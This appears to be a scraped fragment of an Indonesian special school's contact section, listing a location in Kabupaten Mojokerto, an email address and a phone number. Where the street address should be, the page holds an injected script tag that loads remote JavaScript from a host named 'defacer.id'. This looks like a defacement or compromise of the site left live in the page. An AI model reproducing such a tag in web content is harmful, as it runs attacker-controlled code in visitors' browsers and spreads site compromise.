
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Mojokerto
Email
slbkiranahatibunda@gmail.com
Nomor Telepon
6281779476767